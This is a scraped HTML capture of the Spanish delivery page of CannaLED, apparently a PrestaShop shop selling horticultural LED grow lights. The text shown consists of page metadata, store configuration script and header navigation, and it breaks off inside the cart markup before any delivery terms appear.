

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cannaled.eu/es/content/1-entrega
body_size: 14526
content:
<!doctype html>
<html lang="es-ES">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Entrega</title>
  
    
  
  <meta name="description" content="Nuestras condiciones de envío">
      <meta name="robots" content="noindex">
        <link rel="canonical" href="https://www.cannaled.eu/es/content/1-entrega">
    
          <link rel="alternate" href="https://www.cannaled.eu/fr/content/1-livraison" hreflang="fr">
          <link rel="alternate" href="https://www.cannaled.eu/en/content/1-delivery" hreflang="en-us">
          <link rel="alternate" href="https://www.cannaled.eu/es/content/1-entrega" hreflang="es-es">
          <link rel="alternate" href="https://www.cannaled.eu/de/content/1-livraison" hreflang="de-de">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "CannaLED",
    "url" : "https://www.cannaled.eu/es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.cannaled.eu/img/logo-16928837051.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.cannaled.eu/es/",
      "name": "CannaLED"
    },
    "name": "Entrega",
    "url":  "https://www.cannaled.eu/es/content/1-entrega"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.cannaled.eu/es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Entrega",
            "item": "https://www.cannaled.eu/es/content/1-entrega"
          }              ]
    }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="Entrega" />
    <meta property="og:description" content="Nuestras condiciones de envío" />
    <meta property="og:url" content="https://www.cannaled.eu/es/content/1-entrega" />
    <meta property="og:site_name" content="CannaLED" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.cannaled.eu/img/favicon-1.ico?1692883919">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.cannaled.eu/img/favicon-1.ico?1692883919">



  



  	

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6Lfxi-cqAAAAAK82NSrAuUoOA6aPRAZCBarlEoFo","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"cms"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var blockwishlistController = "https:\/\/www.cannaled.eu\/es\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Francia","id":8},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.cannaled.eu\/es\/content\/1-entrega","meta":{"title":"Entrega","description":"Nuestras condiciones de env\u00edo","keywords":"conditions, livraison, d\u00e9lais, exp\u00e9dition, colis","robots":"noindex"},"page_name":"cms","body_classes":{"lang-es":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"page-customer-account":false,"cms-id-1":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"CannaLED","logo":"https:\/\/www.cannaled.eu\/img\/logo-16928837051.jpg","stores_icon":"https:\/\/www.cannaled.eu\/img\/logo_stores.png","favicon":"https:\/\/www.cannaled.eu\/img\/favicon-1.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.cannaled.eu\/","current_url":"https:\/\/www.cannaled.eu\/es\/content\/1-entrega","shop_domain_url":"https:\/\/www.cannaled.eu","img_ps_url":"https:\/\/www.cannaled.eu\/img\/","img_cat_url":"https:\/\/www.cannaled.eu\/img\/c\/","img_lang_url":"https:\/\/www.cannaled.eu\/img\/l\/","img_prod_url":"https:\/\/www.cannaled.eu\/img\/p\/","img_manu_url":"https:\/\/www.cannaled.eu\/img\/m\/","img_sup_url":"https:\/\/www.cannaled.eu\/img\/su\/","img_ship_url":"https:\/\/www.cannaled.eu\/img\/s\/","img_store_url":"https:\/\/www.cannaled.eu\/img\/st\/","img_col_url":"https:\/\/www.cannaled.eu\/img\/co\/","img_url":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cannaled.eu\/upload\/","theme_assets":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/","theme_dir":"https:\/\/www.cannaled.eu\/themes\/classic\/","pages":{"address":"https:\/\/www.cannaled.eu\/es\/direccion","addresses":"https:\/\/www.cannaled.eu\/es\/direcciones","authentication":"https:\/\/www.cannaled.eu\/es\/iniciar-sesion","manufacturer":"https:\/\/www.cannaled.eu\/es\/brands","cart":"https:\/\/www.cannaled.eu\/es\/carrito","category":"https:\/\/www.cannaled.eu\/es\/index.php?controller=category","cms":"https:\/\/www.cannaled.eu\/es\/index.php?controller=cms","contact":"https:\/\/www.cannaled.eu\/es\/contactenos","discount":"https:\/\/www.cannaled.eu\/es\/descuento","guest_tracking":"https:\/\/www.cannaled.eu\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.cannaled.eu\/es\/historial-compra","identity":"https:\/\/www.cannaled.eu\/es\/datos-personales","index":"https:\/\/www.cannaled.eu\/es\/","my_account":"https:\/\/www.cannaled.eu\/es\/mi-cuenta","order_confirmation":"https:\/\/www.cannaled.eu\/es\/confirmacion-pedido","order_detail":"https:\/\/www.cannaled.eu\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.cannaled.eu\/es\/seguimiento-pedido","order":"https:\/\/www.cannaled.eu\/es\/pedido","order_return":"https:\/\/www.cannaled.eu\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.cannaled.eu\/es\/facturas-abono","pagenotfound":"https:\/\/www.cannaled.eu\/es\/pagina-no-encontrada","password":"https:\/\/www.cannaled.eu\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.cannaled.eu\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cannaled.eu\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cannaled.eu\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cannaled.eu\/es\/productos-rebajados","product":"https:\/\/www.cannaled.eu\/es\/index.php?controller=product","registration":"https:\/\/www.cannaled.eu\/es\/registro","search":"https:\/\/www.cannaled.eu\/es\/busqueda","sitemap":"https:\/\/www.cannaled.eu\/es\/mapa del sitio","stores":"https:\/\/www.cannaled.eu\/es\/tiendas","supplier":"https:\/\/www.cannaled.eu\/es\/proveedor","new_products":"https:\/\/www.cannaled.eu\/es\/novedades","brands":"https:\/\/www.cannaled.eu\/es\/brands","register":"https:\/\/www.cannaled.eu\/es\/registro","order_login":"https:\/\/www.cannaled.eu\/es\/pedido?login=1"},"alternative_langs":{"fr":"https:\/\/www.cannaled.eu\/fr\/content\/1-livraison","en-us":"https:\/\/www.cannaled.eu\/en\/content\/1-delivery","es-es":"https:\/\/www.cannaled.eu\/es\/content\/1-entrega","de-de":"https:\/\/www.cannaled.eu\/de\/content\/1-livraison"},"actions":{"logout":"https:\/\/www.cannaled.eu\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cannaled.eu\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cannaled.eu\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cannaled.eu\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.cannaled.eu\/es\/"},{"title":"Entrega","url":"https:\/\/www.cannaled.eu\/es\/content\/1-entrega"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768355866,"static_token":"696e5786b9ba710af71db0a2652069ad","token":"b044cd6dd0f061a0696f820a20a61196","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/www.cannaled.eu\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/www.cannaled.eu\/es\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/www.cannaled.eu\/es\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/www.cannaled.eu\/es\/module\/blockwishlist\/view";
      </script>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Armata:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPT+Sans+Narrow:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CDM+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CBebas+Neue:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLexend+Deca:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.cannaled.eu/themes/classic/assets/cache/theme-8943cd28.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.12.0","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"1070301","title":"Entrega","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  



    
  </head>

  <body id="cms" class="lang-es country-fr currency-eur layout-full-width page-cms tax-display-enabled cms-id-1 ce-kit-3 elementor-page elementor-page-1070301">

    
      
    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="1170301" class="elementor elementor-1170301">
            <div class="elementor-section-wrap">
                        <section class="elementor-element elementor-element-3c6b448e elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="3c6b448e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-60136242 elementor-column elementor-col-50 elementor-top-column" data-id="60136242" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-48677255 elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="48677255" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5c24a6aa elementor-column elementor-col-50 elementor-inner-column" data-id="5c24a6aa" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aeaed23 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="aeaed23" data-element_type="widget" data-widget_type="theme-site-logo.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <a href="https://www.cannaled.eu/es/">
                    <img src="/img/logo-16928837051.jpg" alt="CannaLED" width="300" height="96">                    </a>
                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-48c4aeab ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="48c4aeab" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-218850a7 elementor-nav--align-center elementor-nav--stretch elementor-nav--dropdown-tablet elementor-nav--text-align-aside elementor-nav--toggle elementor-nav--burger elementor-widget elementor-widget-nav-menu" data-id="218850a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-chevron-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;animation_dropdown&quot;:&quot;toggle&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
        <div class="elementor-widget-container">            <nav class="elementor-nav-menu elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal e--pointer-background e--animation-none">        <ul id="menu-1-218850a7" class="elementor-nav">
                    <li class="menu-item menu-item-type-category menu-item-category-3 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/es/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultravioleta-if-infrarrojo">
                                    Spider Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-7">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/es/7-spider-pro-series-lighting-leds-horticultural-interior-cultivo-plantas-philips-osram-uv-ultraviolet-yew-infrared">
                                    Spider Pro Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-4 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/es/4-rhino-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell-uv-ultravioleta-if-infrarrojo">
                                    Rhino Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-9">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/es/9-rhino-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell-uv-ultravioleta-if-infrarrojo">
                                    Rhino Pro Series                                </a>
                            </li>
                    <li class="menu-item menu-item-type-category menu-item-category-10">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/es/10-rhino-classic-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell">
                                    Rhino Classic Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-5">
                <a class="elementor-item" href="https://www.cannaled.eu/es/5-accessoires">
                                    Accesorios                                </a>
                            </li>
                    <li class="menu-item menu-item-type-cms-page menu-item-cms-page-1 current-menu-item">
                <a class="elementor-item elementor-item-active" href="https://www.cannaled.eu/es/content/1-entrega">
                                    Entrega                                </a>
                            </li>
                </ul>
        </nav>
                    <div class="elementor-menu-toggle">
            <i class="fa" aria-hidden="true"></i>
            <span class="elementor-screen-only">Menu</span>
        </div>
        <nav class="elementor-nav--dropdown elementor-nav__container">        <ul id="menu-2-218850a7" class="elementor-nav">
                    <li class="menu-item menu-item-type-category menu-item-category-3 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/es/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultravioleta-if-infrarrojo">
                                    Spider Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-7">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/es/7-spider-pro-series-lighting-leds-horticultural-interior-cultivo-plantas-philips-osram-uv-ultraviolet-yew-infrared">
                                    Spider Pro Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-4 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/es/4-rhino-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell-uv-ultravioleta-if-infrarrojo">
                                    Rhino Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-9">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/es/9-rhino-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell-uv-ultravioleta-if-infrarrojo">
                                    Rhino Pro Series                                </a>
                            </li>
                    <li class="menu-item menu-item-type-category menu-item-category-10">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/es/10-rhino-classic-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell">
                                    Rhino Classic Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-5">
                <a class="elementor-item" href="https://www.cannaled.eu/es/5-accessoires">
                                    Accesorios                                </a>
                            </li>
                    <li class="menu-item menu-item-type-cms-page menu-item-cms-page-1 current-menu-item">
                <a class="elementor-item elementor-item-active" href="https://www.cannaled.eu/es/content/1-entrega">
                                    Entrega                                </a>
                            </li>
                </ul>
        </nav>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-355fe446 ce-valign-center elementor-column elementor-col-50 elementor-top-column" data-id="355fe446" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-335925e5 elementor-search--skin-topbar elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-ajax-search" data-id="335925e5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;topbar&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
        <div class="elementor-widget-container">        <form class="elementor-search" role="search" action="https://www.cannaled.eu/es/busqueda" method="get">
                            <div class="elementor-search__toggle" role="button">
                <i aria-hidden="true" class="ceicon-loupe"></i>                <span class="elementor-screen-only">Recherche</span>
            </div>
                    <div class="elementor-search__container">
                            <div class="elementor-search__label">What are you looking for?</div>
                <div class="elementor-search__input-wrapper">
                            <input class="elementor-search__input" type="search" name="s" placeholder="Busque en nuestro catálogo" value="" minlength="3">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                            </div>
                <div class="dialog-lightbox-close-button dialog-close-button">
                    <i class="ceicon-close" aria-hidden="true"></i>
                    <span class="elementor-screen-only">Fermer</span>
                </div>
                        </div>
        </form>
        </div>        </div>
                <div class="elementor-element elementor-element-6501214 elementor-widget__width-auto elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="6501214" data-element_type="widget" data-settings="{&quot;align_submenu&quot;:&quot;right&quot;,&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="sign-in.default">
        <div class="elementor-widget-container">        <nav class="ce-user-menu elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-6501214" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.cannaled.eu/es/mi-cuenta" aria-label="Mon compte">
                    <i class="ceicon-user-circle-o"></i>                                                </a>
                            </li>
                </ul>
        </nav>
        </div>        </div>
                <div class="elementor-element elementor-element-500c4850 elementor-widget__width-auto elementor-cart--items-indicator-bubble elementor-cart--show-shipping-yes elementor-cart--show-view-cart-yes elementor-cart--buttons-inline elementor-widget elementor-widget-shopping-cart" data-id="500c4850" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.cannaled.eu\/es\/module\/creativeelements\/ajax&quot;,&quot;remove_item_icon&quot;:{&quot;value&quot;:&quot;far fa-circle-xmark&quot;,&quot;library&quot;:&quot;fa-regular&quot;}}" data-widget_type="shopping-cart.default">
        <div class="elementor-widget-container">            <div class="elementor-cart__container elementor-lightbox">
                <div class="elementor-cart__main">
                    <div class="elementor-cart__close-button ceicon-close"></div>
                    <div class="elementor-cart__title">
                                            </div>
                            <div class="elementor-cart__empty-message">No hay productos en el carrito.</div>
        <div class="elementor-cart__products ce-scrollbar--auto" data-gift="Cadeau">
                    </div>
        <div class="elementor-cart__summary">
            <div class="elementor-cart__summary-label">0 artículos</div>
            <div class="elementor-cart__summary-value">0,00 €</div>
                    <span class="elementor-cart__summary-label">Transporte</span>
            <span class="elementor-cart__summary-value"></span>
            <strong class="elementor-cart__summary-label">Total</strong>
            <strong class="elementor-cart__summary-value">0,00 €</strong>
        </div>
        <div class="elementor-alert elementor-alert-warning elementor-hidden" role="alert">
            <span class="elementor-alert-description"></span>
        </div>
        <div class="elementor-cart__footer-buttons">
            <div class="elementor-align-justify">
                <a href="//www.cannaled.eu/es/carrito?action=show" class="elementor-button elementor-button--view-cart elementor-size-md">
                    <span class="elementor-button-text">Voir le panier</span>
                </a>
            </div>
            <div class="elementor-align-justify">
